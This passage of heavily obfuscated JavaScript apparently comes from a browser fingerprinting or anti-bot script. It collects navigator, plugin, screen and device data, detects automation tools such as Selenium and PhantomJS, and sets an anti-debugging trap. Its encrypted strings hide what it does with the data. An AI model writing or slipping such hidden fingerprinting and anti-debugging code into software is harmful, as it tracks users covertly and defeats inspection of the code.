'\x47\x55\x69\x37')+_0x594d7b[_0xbb5e('0x7b', '\x4d\x38\x48\x49')]();}continue;case'\x37':var _0x162d47='';continue;}break;}}function _0x43d66f(){function _0x3afd67(_0x5993ee){if(_0x5abbdd[_0xbb5e('0x7c', '\x73\x4b\x37\x52')](_0x5abbdd[_0xbb5e('0x7d', '\x68\x40\x67\x6c')]('',_0x5abbdd[_0xbb5e('0x7e', '\x28\x65\x59\x46')](_0x5993ee,_0x5993ee))[_0xbb5e('0x7f', '\x75\x23\x6e\x79')],0x1)||_0x5abbdd[_0xbb5e('0x80', '\x69\x26\x70\x37')](_0x5abbdd[_0xbb5e('0x81', '\x28\x4c\x40\x24')](_0x5993ee,0x14),0x0)){(function(){}[_0xbb5e('0x82', '\x6a\x6a\x65\x4a')](_0xbb5e('0x83', '\x4c\x6b\x30\x6a'))());}else{(function(){}[_0xbb5e('0x84', '\x28\x65\x59\x46')](_0xbb5e('0x85', '\x4d\x38\x48\x49'))());}return _0x5abbdd[_0xbb5e('0x86', '\x63\x47\x38\x78')](_0x3afd67,++_0x5993ee);}try{return _0x3afd67(0x0);}catch(_0x48a788){}};function _0x5282e9(){if(_0x5abbdd[_0xbb5e('0x87', '\x69\x26\x70\x37')](_0x5abbdd[_0xbb5e('0x88', '\x70\x55\x68\x24')](new _0x38174d[_0xbb5e('0x89', '\x67\x49\x26\x65')]()[_0xbb5e('0x8a', '\x4e\x7a\x4a\x71')](),_0x1b1b69),0x1f4)){_0x5abbdd[_0xbb5e('0x8b', '\x37\x32\x42\x4b')](_0x43d66f);}}function _0x206dd8(_0x31c344){var _0x10cdcd={'\x57\x70\x42':function _0x3dcfb8(_0x303168,_0x4acb41){return _0x303168<_0x4acb41;},'\x72\x78\x73':function _0x5c3a0c(_0x27f183,_0x3392e1){return _0x27f183!==_0x3392e1;},'\x49\x53\x54':function _0x498442(_0x53f3d2){return _0x53f3d2();},'\x55\x78\x51':function _0x150b4b(_0x48ad44,_0x1bbeb5){return _0x48ad44+_0x1bbeb5;},'\x65\x62\x4a':function _0x5a143d(_0x2d5c29,_0x50f2b0){return _0x2d5c29(_0x50f2b0);},'\x78\x74\x65':function _0x31c648(_0x2471ef,_0x1b1475){return _0x2471ef+_0x1b1475;},'\x50\x43\x4d':function _0x4a5ffd(_0x9b06b5){return _0x9b06b5();},'\x76\x48\x44':function _0x16ccf0(_0x43593f,_0x2e5707){return _0x43593f===_0x2e5707;},'\x66\x4b\x6c':function _0x5cb78c(_0x41327f,_0x3a2cf8){return _0x41327f+_0x3a2cf8;},'\x64\x44\x70':function _0x58fc81(_0x24c70d,_0x1113db){return _0x24c70d+_0x1113db;},'\x6e\x79\x63':function _0x7ba214(_0x47851a,_0xb543fb){return _0x47851a+_0xb543fb;},'\x44\x6d\x54':function _0x55125b(_0x4c5bdb,_0x3f47f7){return _0x4c5bdb(_0x3f47f7);},'\x46\x46\x51':function _0x2af20c(_0x53e3f9,_0x435176){return _0x53e3f9==_0x435176;},'\x54\x44\x50':function _0x60afc5(_0x226350,_0x3c0118){return _0x226350==_0x3c0118;},'\x65\x6b\x6c':function _0x71e356(_0x110ac5,_0x3d323e){return _0x110ac5(_0x3d323e);},'\x6a\x68\x68':function _0x34fe33(_0x88c50e,_0x2f9904){return _0x88c50e<_0x2f9904;},'\x64\x75\x77':function _0x4debe0(_0x3beb24,_0x430f37){return _0x3beb24(_0x430f37);},'\x4e\x4f\x45':function _0x57d405(_0x1a68a8,_0xb0e96a){return _0x1a68a8===_0xb0e96a;},'\x50\x6f\x6a':function _0x1bc4ae(_0x16f710,_0x323bfb){return _0x16f710>_0x323bfb;},'\x58\x64\x76':function _0x4a9238(_0x1173c3,_0x56d216){return _0x1173c3<_0x56d216;},'\x43\x52\x53':function _0x102978(_0x1bacce,_0x2bd562){return _0x1bacce+_0x2bd562;},'\x6b\x52\x6f':function _0x2e25e0(_0x4ab41a,_0x16470b){return _0x4ab41a+_0x16470b;},'\x49\x50\x70':function _0x3036a4(_0x5abc3a){return _0x5abc3a();}};var _0x5e6870=_0xbb5e('0x8c', '\x53\x28\x32\x4b')[_0xbb5e('0x8d', '\x6e\x5e\x73\x31')]('\x7c'),_0x5a601b=0x0;while(!![]){switch(_0x5e6870[_0x5a601b++]){case'\x30':var _0x1fdf09=new Array();continue;case'\x31':return _0x1fdf09[_0xbb5e('0x8e', '\x62\x74\x77\x6d')]();continue;case'\x32':var _0x1cd01b=_0x22f502[_0xbb5e('0x8f', '\x34\x5a\x74\x25')](0x4);continue;case'\x33':var _0x410291='';continue;case'\x34':for(var _0xcf277b=0x0;_0x10cdcd[_0xbb5e('0x90', '\x47\x55\x69\x37')](_0xcf277b,_0x31c344[_0xbb5e('0x91', '\x30\x70\x48\x43')]);_0xcf277b++){var _0x45fe10=_0x31c344[_0xcf277b][0x0];var _0x3e69ea=_0x31c344[_0xcf277b][0x2];switch(_0x31c344[_0xcf277b][0x1]){case _0xbb5e('0x92', '\x62\x5b\x35\x62'):try{if(_0x10cdcd[_0xbb5e('0x93', '\x77\x5a\x51\x2a')](typeof _0x10cdcd[_0xbb5e('0x94', '\x71\x4e\x41\x55')](_0x3e69ea),_0xbb5e('0x95', '\x4a\x51\x24\x38'))){_0x1fdf09[_0x1fdf09[_0xbb5e('0x96', '\x56\x43\x51\x76')]]=_0x2b8a7b(_0x10cdcd[_0xbb5e('0x97', '\x48\x41\x54\x4c')](_0x45fe10,_0xbb5e('0x98', '\x66\x44\x35\x35')));}else{_0x1fdf09[_0x1fdf09[_0xbb5e('0x96', '\x56\x43\x51\x76')]]=_0x10cdcd[_0xbb5e('0x99', '\x79\x71\x68\x4a')](_0x2b8a7b,_0x10cdcd[_0xbb5e('0x9a', '\x69\x26\x70\x37')](_0x45fe10,_0xbb5e('0x9b', '\x62\x5b\x35\x62')));}}catch(_0x30328a){_0x1fdf09[_0x1fdf09[_0xbb5e('0x9c', '\x53\x35\x28\x45')]]=_0x10cdcd[_0xbb5e('0x9d', '\x53\x28\x32\x4b')](_0x2b8a7b,_0x45fe10+_0xbb5e('0x9e', '\x68\x40\x67\x6c'));}break;case _0xbb5e('0x9f', '\x4f\x6f\x59\x78'):try{try{_0x410291=_0x10cdcd[_0xbb5e('0xa0', '\x53\x35\x28\x45')](_0x3e69ea);if(typeof _0x410291===_0xbb5e('0xa1', '\x5a\x41\x79\x78')){_0x1fdf09[_0x1fdf09[_0xbb5e('0xa2', '\x4a\x51\x24\x38')]]=_0x2b8a7b(_0x10cdcd[_0xbb5e('0xa3', '\x40\x43\x64\x42')](_0x45fe10,_0xbb5e('0xa4', '\x50\x28\x21\x45')));}else if(_0x10cdcd[_0xbb5e('0xa5', '\x28\x65\x59\x46')](_0x410291,null)){_0x1fdf09[_0x1fdf09[_0xbb5e('0xa2', '\x4a\x51\x24\x38')]]=_0x10cdcd[_0xbb5e('0xa6', '\x71\x4e\x41\x55')](_0x2b8a7b,_0x45fe10+_0xbb5e('0xa7', '\x56\x39\x7a\x40'));}else{_0x1fdf09[_0x1fdf09[_0xbb5e('0xa8', '\x66\x44\x35\x35')]]=_0x2b8a7b(_0x10cdcd[_0xbb5e('0xa9', '\x75\x79\x4a\x33')](_0x45fe10+'\x3d',_0x410291[_0xbb5e('0xaa', '\x47\x55\x69\x37')]()));}}catch(_0x57c2c6){_0x1fdf09[_0x1fdf09[_0xbb5e('0xab', '\x62\x5b\x35\x62')]]=_0x10cdcd[_0xbb5e('0xac', '\x49\x41\x6b\x32')](_0x2b8a7b,_0x45fe10+_0xbb5e('0xad', '\x71\x5e\x76\x58'));break;}break;}catch(_0x320080){_0x1fdf09[_0x1fdf09[_0xbb5e('0xae', '\x75\x44\x73\x26')]]=_0x10cdcd[_0xbb5e('0xaf', '\x4d\x38\x48\x49')](_0x2b8a7b,_0x10cdcd[_0xbb5e('0xb0', '\x50\x28\x21\x45')](_0x10cdcd[_0xbb5e('0xb1', '\x24\x36\x73\x31')](_0x45fe10,'\x3d'),_0x320080));}break;case _0xbb5e('0xb2', '\x66\x44\x35\x35'):try{var _0x7c0a6e=[];try{_0x2ada53=_0x7c0a6e[_0xbb5e('0xb3', '\x62\x74\x77\x6d')]('\x69');}catch(_0x1f7e62){_0x1fdf09[_0x1fdf09[_0xbb5e('0xb4', '\x77\x5a\x51\x2a')]]=_0x10cdcd[_0xbb5e('0xb5', '\x53\x35\x28\x45')](_0x2b8a7b,_0xbb5e('0xb6', '\x6d\x52\x64\x42'));break;}try{var _0x938f52=_0x44d089[_0xbb5e('0xb7', '\x66\x44\x35\x35')][_0xbb5e('0xb8', '\x41\x69\x26\x69')];if(_0x10cdcd[_0xbb5e('0xb9', '\x79\x71\x68\x4a')](_0x938f52,0x0)||_0x10cdcd[_0xbb5e('0xba', '\x73\x4b\x37\x52')](_0x938f52,null)){_0x1fdf09[_0x1fdf09[_0xbb5e('0xbb', '\x39\x23\x48\x73')]]=_0x10cdcd[_0xbb5e('0xbc', '\x38\x44\x6a\x76')](_0x2b8a7b,_0xbb5e('0xbd', '\x6a\x6a\x65\x4a'));break;}}catch(_0x5381e8){_0x1fdf09[_0x1fdf09[_0xbb5e('0xa8', '\x66\x44\x35\x35')]]=_0x10cdcd[_0xbb5e('0xbe', '\x66\x5a\x78\x65')](_0x2b8a7b,_0xbb5e('0xbf', '\x69\x6c\x72\x43'));break;}for(var _0x2ada53=0x0;_0x10cdcd[_0xbb5e('0xc0', '\x34\x5a\x74\x25')](_0x2ada53,_0x44d089[_0xbb5e('0xc1', '\x39\x23\x48\x73')][_0xbb5e('0xbb', '\x39\x23\x48\x73')]);_0x2ada53++){var _0x1f276e=_0xbb5e('0xc2', '\x30\x70\x48\x43')[_0xbb5e('0xc3', '\x5b\x38\x28\x71')]('\x7c'),_0x332336=0x0;while(!![]){switch(_0x1f276e[_0x332336++]){case'\x30':if(_0x10cdcd[_0xbb5e('0xc4', '\x75\x23\x6e\x79')](typeof _0x44d089[_0xbb5e('0xc5', '\x69\x6c\x72\x43')][_0x2ada53],_0xbb5e('0xc6', '\x75\x79\x4a\x33'))){_0x1fdf09[_0x1fdf09[_0xbb5e('0x38', '\x62\x32\x36\x4f')]]=_0x10cdcd[_0xbb5e('0xc7', '\x41\x69\x26\x69')](_0x2b8a7b,_0xbb5e('0xc8', '\x39\x23\x48\x73'));break;}continue;case'\x31':var _0x1fc5e2=_0xbb5e('0xc9', '\x47\x55\x69\x37');continue;case'\x32':if(_0x10cdcd[_0xbb5e('0xca', '\x47\x55\x69\x37')](typeof _0x4f6960,_0xbb5e('0xcb', '\x39\x23\x48\x73'))){_0x1fc5e2=_0xbb5e('0xcc', '\x66\x5a\x78\x65');}else if(_0x10cdcd[_0xbb5e('0xcd', '\x28\x4c\x40\x24')](_0x4f6960[_0xbb5e('0xce', '\x53\x28\x32\x4b')]('\x2e')[_0xbb5e('0x5c', '\x53\x28\x32\x4b')],0x1)){_0x1fc5e2=_0x4f6960[_0xbb5e('0xcf', '\x49\x41\x6b\x32')]('\x2e')[_0xbb5e('0xd0', '\x37\x32\x42\x4b')]();}continue;case'\x33':var _0x4f6960=_0x44d089[_0xbb5e('0xd1', '\x62\x32\x36\x4f')][_0x2ada53][_0xbb5e('0xd2', '\x71\x5e\x76\x58')];continue;case'\x34':if(_0x10cdcd[_0xbb5e('0xd3', '\x34\x5a\x74\x25')](_0x7c0a6e[_0xbb5e('0xd4', '\x69\x26\x70\x37')](_0x1fc5e2),0x0)){_0x7c0a6e[_0xbb5e('0xd5', '\x39\x23\x48\x73')](_0x1fc5e2);}continue;}break;}}for(var _0x2ada53=0x0;_0x10cdcd[_0xbb5e('0xd6', '\x47\x55\x69\x37')](_0x2ada53,_0x7c0a6e[_0xbb5e('0x52', '\x71\x5e\x76\x58')]);_0x2ada53++){_0x1fdf09[_0x1fdf09[_0xbb5e('0xa8', '\x66\x44\x35\x35')]]=_0x10cdcd[_0xbb5e('0xd7', '\x6a\x6a\x65\x4a')](_0x2b8a7b,_0x10cdcd[_0xbb5e('0xd8', '\x30\x70\x48\x43')](_0xbb5e('0xd9', '\x63\x47\x38\x78'),_0x7c0a6e[_0x2ada53]));}}catch(_0x11bf87){_0x1fdf09[_0x1fdf09[_0xbb5e('0xda', '\x5a\x41\x79\x78')]]=_0x10cdcd[_0xbb5e('0xdb', '\x73\x4b\x37\x52')](_0x2b8a7b,_0x10cdcd[_0xbb5e('0xdc', '\x53\x35\x28\x45')](_0xbb5e('0xdd', '\x34\x5a\x74\x25'),_0x11bf87));}break;case _0xbb5e('0xde', '\x62\x5b\x35\x62'):if(_0x45fe10===_0xbb5e('0xdf', '\x50\x28\x21\x45')){try{var _0x5da2c6='';var _0x2d8074=navigator[_0xbb5e('0xe0', '\x37\x32\x42\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0xe1', '\x49\x41\x6b\x32')](_0x2d8074)){_0x5da2c6=_0xbb5e('0xe2', '\x6e\x5e\x73\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0xe3', '\x75\x79\x4a\x33')](_0x2d8074)){_0x5da2c6=_0xbb5e('0xe4', '\x4d\x38\x48\x49');}else{_0x5da2c6=_0xbb5e('0xe5', '\x62\x32\x36\x4f');}_0x1fdf09[_0x1fdf09[_0xbb5e('0x96', '\x56\x43\x51\x76')]]=_0x10cdcd[_0xbb5e('0xe6', '\x5b\x38\x28\x71')](_0x2b8a7b,_0x10cdcd[_0xbb5e('0xe7', '\x24\x36\x73\x31')](_0x45fe10+'\x3d',_0x5da2c6));}catch(_0x102133){_0x1fdf09[_0x1fdf09[_0xbb5e('0xb4', '\x77\x5a\x51\x2a')]]=_0x10cdcd[_0xbb5e('0xe8', '\x49\x41\x6b\x32')](_0x2b8a7b,_0x10cdcd[_0xbb5e('0xe9', '\x66\x44\x35\x35')](_0x10cdcd[_0xbb5e('0xea', '\x38\x44\x6a\x76')](_0x45fe10,_0xbb5e('0xeb', '\x75\x44\x73\x26')),_0x102133[_0xbb5e('0xec', '\x5b\x38\x28\x71')]()));}}break;}_0x10cdcd[_0xbb5e('0xed', '\x6e\x5e\x73\x31')](_0x5282e9);}continue;case'\x35':var _0x22f502=_0xbb5e('0xee', '\x79\x71\x68\x4a');continue;case'\x36':var _0x7733be=_0x22f502[_0xbb5e('0x4d', '\x53\x35\x28\x45')](0x0,0x4);continue;}break;}}var _0x226cca=[[_0xbb5e('0xef', '\x53\x28\x32\x4b'),_0xbb5e('0xf0', '\x75\x23\x6e\x79'),function(){return navigator;}],[_0xbb5e('0xf1', '\x24\x48\x51\x40'),_0xbb5e('0xf2', '\x37\x32\x42\x4b'),function(){return navigator[_0xbb5e('0xf3', '\x70\x55\x68\x24')];}],[_0xbb5e('0xf4', '\x49\x41\x6b\x32'),_0xbb5e('0xf5', '\x75\x23\x6e\x79'),function(){return navigator[_0xbb5e('0xf6', '\x4f\x6f\x59\x78')];}],[_0xbb5e('0xf7', '\x79\x71\x68\x4a'),_0xbb5e('0xf8', '\x4a\x51\x24\x38'),function(){return _0x5abbdd[_0xbb5e('0xf9', '\x77\x5a\x51\x2a')](navigator[_0xbb5e('0xfa', '\x30\x70\x48\x43')][_0xbb5e('0xfb', '\x71\x4e\x41\x55')],0x0);}],[_0xbb5e('0xfc', '\x6e\x5e\x73\x31'),_0xbb5e('0xfd', '\x66\x5a\x78\x65'),function(){return navigator[_0xbb5e('0xfe', '\x66\x5a\x78\x65')];}],[_0xbb5e('0xff', '\x4a\x51\x24\x38'),_0xbb5e('0xf5', '\x75\x23\x6e\x79'),function(){return navigator[_0xbb5e('0x100', '\x34\x5a\x74\x25')];}],[_0xbb5e('0x101', '\x73\x4b\x37\x52'),_0xbb5e('0x102', '\x53\x28\x32\x4b'),function(){}],[_0xbb5e('0x103', '\x30\x70\x48\x43'),_0xbb5e('0x104', '\x67\x49\x26\x65'),function(){var _0x2cb744=ActiveXObject;return _0x2cb744;}],[_0xbb5e('0x105', '\x50\x28\x21\x45'),_0xbb5e('0x106', '\x70\x55\x68\x24'),function(){var _0x4a1806=webkitURL;return _0x4a1806;}],[_0xbb5e('0x107', '\x48\x41\x54\x4c'),_0xbb5e('0x108', '\x28\x65\x59\x46'),function(){var _0x2b2b7b=_phantom;return _0x2b2b7b;}],[_0xbb5e('0x109', '\x65\x45\x5b\x79'),_0xbb5e('0x10a', '\x75\x79\x4a\x33'),function(){var _0x5b2fc2=callPhantom;return _0x5b2fc2;}],[_0xbb5e('0x10b', '\x28\x4c\x40\x24'),_0xbb5e('0x10c', '\x4d\x38\x48\x49'),function(){var _0x26f287=chrome;return _0x26f287;}],[_0xbb5e('0x10d', '\x50\x28\x21\x45'),_0xbb5e('0x108', '\x28\x65\x59\x46'),function(){var _0xb11fef=yandex;return _0xb11fef;}],[_0xbb5e('0x10e', '\x69\x6c\x72\x43'),_0xbb5e('0x10f', '\x24\x36\x73\x31'),function(){var _0x1966e4=opera;return _0x1966e4;}],[_0xbb5e('0x110', '\x53\x28\x32\x4b'),_0xbb5e('0x111', '\x4f\x6f\x59\x78'),function(){var _0x2dc2b6=opr;return _0x2dc2b6;}],[_0xbb5e('0x112', '\x58\x4f\x63\x38'),_0xbb5e('0x113', '\x6a\x6a\x65\x4a'),function(){var _0x1adce4=safari;return _0x1adce4;}],[_0xbb5e('0x114', '\x71\x4e\x41\x55'),_0xbb5e('0x115', '\x4c\x6b\x30\x6a'),function(){var _0xb1cdff=awesomium;return _0xb1cdff;}],[_0xbb5e('0x116', '\x66\x5a\x78\x65'),_0xbb5e('0x117', '\x41\x69\x26\x69'),function(){var _0x50dde9=puffinDevice;return _0x50dde9;}],[_0xbb5e('0x118', '\x73\x4b\x37\x52'),_0xbb5e('0x104', '\x67\x49\x26\x65'),function(){var _0x1dbd15=__nightmare;return _0x1dbd15;}],[_0xbb5e('0x119', '\x30\x70\x48\x43'),_0xbb5e('0x11a', '\x62\x74\x77\x6d'),function(){var _0x5688c8=domAutomation;return _0x5688c8;}],[_0xbb5e('0x11b', '\x6d\x52\x64\x42'),_0xbb5e('0x11c', '\x47\x55\x69\x37'),function(){var _0x294028=domAutomationController;return _0x294028;}],[_0xbb5e('0x11d', '\x37\x32\x42\x4b'),_0xbb5e('0x11e', '\x24\x48\x51\x40'),function(){var _0x440c9f=_Selenium_IDE_Recorder;return _0x440c9f;}],[_0xbb5e('0x11f', '\x66\x44\x35\x35'),_0xbb5e('0x120', '\x66\x5a\x78\x65'),function(){return document[_0xbb5e('0x121', '\x66\x5a\x78\x65')];}],[_0xbb5e('0x122', '\x69\x26\x70\x37'),_0xbb5e('0x123', '\x53\x35\x28\x45'),function(){return document[_0xbb5e('0x124', '\x53\x35\x28\x45')];}],[_0xbb5e('0x125', '\x69\x6c\x72\x43'),_0xbb5e('0x10f', '\x24\x36\x73\x31'),function(){return process[_0xbb5e('0x126', '\x47\x55\x69\x37')];}],[_0xbb5e('0x127', '\x66\x44\x35\x35'),_0xbb5e('0x128', '\x50\x28\x21\x45'),function(){return global[_0xbb5e('0x129', '\x28\x65\x59\x46')];}],[_0xbb5e('0x12a', '\x6d\x52\x64\x42'),_0xbb5e('0x12b', '\x65\x45\x5b\x79'),function(){return global[_0xbb5e('0x12c', '\x5a\x41\x79\x78')];}],[_0xbb5e('0x12d', '\x4a\x51\x24\x38'),_0xbb5e('0x111', '\x4f\x6f\x59\x78'),function(){return WebAssembly;}],[_0xbb5e('0x12e', '\x4f\x6f\x59\x78'),_0xbb5e('0x12f', '\x49\x41\x6b\x32'),function(){return _0x5abbdd[_0xbb5e('0x130', '\x41\x69\x26\x69')](require,'\x66\x73');}],[_0xbb5e('0x131', '\x79\x71\x68\x4a'),_0xbb5e('0x132', '\x4c\x6b\x30\x6a'),function(){return _0x5abbdd[_0xbb5e('0x133', '\x24\x36\x73\x31')](globalThis,global);}],[_0xbb5e('0x134', '\x71\x5e\x76\x58'),_0xbb5e('0xf2', '\x37\x32\x42\x4b'),function(){return window[_0xbb5e('0x135', '\x62\x5b\x35\x62')]();}],[_0xbb5e('0x136', '\x77\x5a\x51\x2a'),_0xbb5e('0x137', '\x53\x28\x32\x4b'),function(){return navigator[_0xbb5e('0x138', '\x4c\x6b\x30\x6a')];}],[_0xbb5e('0x139', '\x75\x44\x73\x26'),_0xbb5e('0x13a', '\x6e\x5e\x73\x31'),function(){return navigator[_0xbb5e('0x13b', '\x38\x44\x6a\x76')];}],[_0xbb5e('0x13c', '\x40\x43\x64\x42'),_0xbb5e('0x111', '\x4f\x6f\x59\x78'),function(){return navigator[_0xbb5e('0x13d', '\x4d\x38\x48\x49')];}],[_0xbb5e('0x13e', '\x28\x4c\x40\x24'),_0xbb5e('0xfd', '\x66\x5a\x78\x65'),function(){return _0x5abbdd[_0xbb5e('0x13f', '\x53\x35\x28\x45')](navigator[_0xbb5e('0x140', '\x75\x23\x6e\x79')],'\x43');}],[_0xbb5e('0x141', '\x39\x23\x48\x73'),_0xbb5e('0x142', '\x49\x41\x6b\x32'),function(){window[_0xbb5e('0x143', '\x75\x23\x6e\x79')]=Object[_0xbb5e('0x144', '\x75\x23\x6e\x79')](window);return window[_0xbb5e('0x145', '\x67\x49\x26\x65')][_0xbb5e('0x96', '\x56\x43\x51\x76')];}],[_0xbb5e('0x146', '\x28\x65\x59\x46'),_0xbb5e('0x147', '\x30\x70\x48\x43'),function(){return _0x5abbdd[_0xbb5e('0x148', '\x4d\x38\x48\x49')](window[_0xbb5e('0x149', '\x53\x35\x28\x45')],0x0);}],[_0xbb5e('0x14a', '\x30\x70\x48\x43'),_0xbb5e('0x132', '\x4c\x6b\x30\x6a'),function(){return _0x5abbdd[_0xbb5e('0x14b', '\x28\x4c\x40\x24')](window[_0xbb5e('0x14c', '\x68\x40\x67\x6c')],0x0);}],[_0xbb5e('0x14d', '\x62\x5b\x35\x62'),_0xbb5e('0x115', '\x4c\x6b\x30\x6a'),function(){return window[_0xbb5e('0x14e', '\x28\x65\x59\x46')];}],[_0xbb5e('0x14f', '\x65\x45\x5b\x79'),_0xbb5e('0x150', '\x62\x5b\x35\x62'),function(){return window[_0xbb5e('0x151', '\x79\x71\x68\x4a')][_0xbb5e('0x152', '\x4f\x6f\x59\x78')]();}],[_0xbb5e('0x153', '\x56\x43\x51\x76'),_0xbb5e('0x154', '\x28\x4c\x40\x24'),function(){return _0x5abbdd[_0xbb5e('0x155', '\x28\x65\x59\x46')](Boolean,_0x5abbdd[_0xbb5e('0x156', '\x24\x36\x73\x31')](typeof process,_0xbb5e('0x157', '\x28\x4c\x40\x24'))&&process[_0xbb5e('0x158', '\x69\x26\x70\x37')]&&process[_0xbb5e('0x159', '\x48\x41\x54\x4c')][_0xbb5e('0x15a', '\x39\x23\x48\x73')]);}],[_0xbb5e('0x15b', '\x28\x65\x59\x46'),_0xbb5e('0xf5', '\x75\x23\x6e\x79'),function(){return document[_0xbb5e('0x15c', '\x37\x32\x42\x4b')];}],[_0xbb5e('0x15d', '\x79\x71\x68\x4a'),_0xbb5e('0x9f', '\x4f\x6f\x59\x78'),function(){return eval[_0xbb5e('0x15e', '\x38\x44\x6a\x76')]()[_0xbb5e('0xda', '\x5a\x41\x79\x78')];}],[_0xbb5e('0x15f', '\x5a\x41\x79\x78'),_0xbb5e('0x160', '\x47\x55\x69\x37'),function(){return navigator[_0xbb5e('0x161', '\x41\x69\x26\x69')][_0xbb5e('0x162', '\x62\x74\x77\x6d')];}],[_0xbb5e('0x163', '\x49\x41\x6b\x32'),_0xbb5e('0x164', '\x67\x49\x26\x65'),function(){return deviceType;}],[_0xbb5e('0x165', '\x4c\x6b\x30\x6a'),_0xbb5e('0x166', '\x65\x45\x5b\x79'),function(){return screen[_0xbb5e('0x167', '\x77\x5a\x51\x2a')];}],[_0xbb5e('0x168', '\x68\x40\x67\x6c'),_0xbb5e('0x169', '\x68\x40\x67\x6c'),function(){return screen[_0xbb5e('0x16a', '\x6e\x5e\x73\x31')];}],[_0xbb5e('0x16b', '\x40\x43\x64\x42'),_0xbb5e('0x128', '\x50\x28\x21\x45'),function(){var _0x3749fd=eoapi;return _0x3749fd;}],[_0xbb5e('0x16c', '\x5b\x38\x28\x71'),_0xbb5e('0x16d', '\x30\x70\x48\x43'),function(){var _0x36d95b=eoapi_VerifyThis;return _0x36d95b;}],[_0xbb5e('0x16e', '\x65\x45\x5b\x79'),_0xbb5e('0x128', '\x50\x28\x21\x45'),function(){var _0x3f5f81=eoapi_extInvoke;return _0x3f5f81;}],[_0xbb5e('0x16f', '\x28\x4c\x40\x24'),_0xbb5e('0x170', '\x4a\x51\x24\x38'),function(){var _0xa35935=eoWebBrowserDispatcher;return _0xa35935;}],[_0xbb5e('0x171', '\x6a\x6a\x65\x4a'),_0xbb5e('0x117', '\x41\x69\x26\x69'),function(){return window[_0xbb5e('0x172', '\x48\x41\x54\x4c')];}],[_0xbb5e('0x173', '\x4a\x51\x24\x38'),_0xbb5e('0x174', '\x67\x49\x26\x65'),function(){return _0x5abbdd[_0xbb5e('0x175', '\x40\x43\x64\x42')](navigator[_0xbb5e('0x176', '\x67\x49\x26\x65')][_0xbb5e('0x177', '\x47\x55\x69\x37')],0x2);}],[_0xbb5e('0x178', '\x4d\x38\x48\x49'),_0xbb5e('0x179', '\x4d\x38\x48\x49'),function(){return _0x5abbdd[_0xbb5e('0x17a', '\x56\x43\x51\x76')](navigator[_0xbb5e('0x17b', '\x4a\x51\x24\x38')][_0xbb5e('0x17c', '\x40\x43\x64\x42')],0x2);}],[_0xbb5e('0x17d', '\x73\x4b\x37\x52'),_0xbb5e('0x17e', '\x66\x44\x35\x35'),function(){return window[_0xbb5e('0x17f', '\x4a\x51\x24\x38')];}],[_0xbb5e('0x180', '\x73\x4b\x37\x52'),_0xbb5e('0x181', '\x53\x28\x32\x4b'),function(){return navigator[_0xbb5e('0x182', '\x50\x28\x21\x45')][_0xbb5e('0x183', '\x71\x4e\x41\x55')][0x0][_0xbb5e('0x184', '\x41\x69\x26\x69')];}],[_0xbb5e('0x185', '\x39\x23\x48\x73'),_0xbb5e('0xf8', '\x4a\x51\x24\x38'),function(){return navigator[_0xbb5e('0x186', '\x4c\x6b\x30\x6a')][_0xbb5e('0x187', '\x48\x41\x54\x4c')][0x1][_0xbb5e('0x188', '\x75\x23\x6e\x79')];}],[_0xbb5e('0x189', '\x66\x44\x35\x35'),_0xbb5e('0xf5', '\x75\x23\x6e\x79'),function(){return navigator[_0xbb5e('0x18a', '\x4f\x6f\x59\x78')][_0xbb5e('0x18b', '\x34\x5a\x74\x25')][0x2][_0xbb5e('0x18c', '\x63\x47\x38\x78')];}],[_0xbb5e('0x18d', '\x4a\x51\x24\x38'),_0xbb5e('0x18e', '\x69\x6c\x72\x43'),function(){return navigator[_0xbb5e('0x18f', '\x75\x23\x6e\x79')][_0xbb5e('0x190', '\x69\x26\x70\x37')];}],[_0xbb5e('0x191', '\x73\x4b\x37\x52'),_0xbb5e('0x11e', '\x24\x48\x51\x40'),function(){return navigator[_0xbb5e('0x192', '\x6e\x5e\x73\x31')];}],[_0xbb5e('0x193', '\x39\x23\x48\x73'),_0xbb5e('0x194', '\x71\x4e\x41\x55'),function(){return navigator[_0xbb5e('0x195', '\x40\x43\x64\x42')][_0xbb5e('0x196', '\x4a\x51\x24\x38')];}],[_0xbb5e('0x197', '\x62\x5b\x35\x62'),_0xbb5e('0x198', '\x63\x47\x38\x78'),function(){return navigator[_0xbb5e('0x199', '\x56\x39\x7a\x40')][_0xbb5e('0x19a', '\x6d\x52\x64\x42')];}]];try{if(_0xd4d83e){try{_0x484fb4[_0xbb5e('0x19b', '\x65\x45\x5b\x79')]=_0x1db0e3(_0xd4d83e);}catch(_0x47d78f){}}if(!_0x38174d[_0xbb5e('0x19c', '\x28\x4c\x40\x24')])_0x38174d[_0xbb5e('0x19d', '\x66\x5a\x78\x65')]=_0x462c4f;_0x5abbdd[_0xbb5e('0x19e', '\x30\x70\x48\x43')](_0x5282e9);var _0x4f45fe=_0xbb5e('0x19f', '\x5a\x41\x79\x78');_0x226cca[_0xbb5e('0x1a0', '\x24\x36\x73\x31')]([_0x5abbdd[_0xbb5e('0x1a1', '\x39\x23\x48\x73')](_0x5abbdd[_0xbb5e('0x1a2', '\x56\x39\x7a\x40')]('\x27',_0x4f45fe),'\x27')+_0xbb5e('0x1a3', '\x58\x4f\x63\x38'),_0xbb5e('0x150', '\x62\x5b\x35\x62'),function(){return _0x4f45fe[_0xbb5e('0x57', '\x73\x4b\x37\x52')]();}]);var _0xcce26e=_0xbb5e('0x1a4', '\x53\x35\x28\x45');var _0x87e5b7='';var _0x45213d='';for(var _0x395f7c=0x0;_0x395f7c<0x7;_0x395f7c++){_0x87e5b7+=_0xcce26e[_0x395f7c];}for(var _0x10807d=0x7;_0x5abbdd[_0xbb5e('0x1a5', '\x62\x5b\x35\x62')](_0x10807d,_0xcce26e[_0xbb5e('0x1a6', '\x34\x5a\x74\x25')]);_0x10807d++){_0x45213d+=_0xcce26e[_0x10807d];}_0x5abbdd[_0xbb5e('0x1a7', '\x37\x32\x42\x4b')](_0x14c836,_0x5abbdd[_0xbb5e('0x1a8', '\x58\x4f\x63\x38')](_0x206dd8,_0x226cca));if(_0x28f6d6){_0x226cca[_0xbb5e('0x1a9', '\x5b\x38\x28\x71')]([_0x28f6d6,_0xbb5e('0x1aa', '\x28\x65\x59\x46')]);_0x5abbdd[_0xbb5e('0x1ab', '\x34\x5a\x74\x25')](_0x14c836,_0x5abbdd[_0xbb5e('0x1ac', '\x75\x23\x6e\x79')](_0x206dd8,_0x226cca));}_0x1ffc3a[_0xbb5e('0x1ad', 